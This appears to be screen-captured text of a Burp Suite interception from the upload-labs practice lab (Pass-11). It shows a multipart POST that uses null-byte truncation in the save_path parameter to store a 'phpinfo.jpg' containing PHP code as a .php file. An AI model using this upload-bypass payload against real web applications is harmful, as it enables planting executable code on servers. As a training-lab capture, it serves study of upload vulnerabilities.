 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://xx.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex U2C Chinese \n
1 POST /upload-labs/Pass-11/index.php?save_path=../upload/phpinfo.php%00 HTTP/1.1
2 Host: xx.com
3 Content-Length: 310
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xx.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryf4DNX7W3aF1zQAKV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://xx.com/upload-labs/Pass-11/index.php?save_path=../upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryf4DNX7W3aF1zQAKV
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundaryf4DNX7W3aF1zQAKV
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryf4DNX7W3aF1zQAKV--
25
INSPECTOR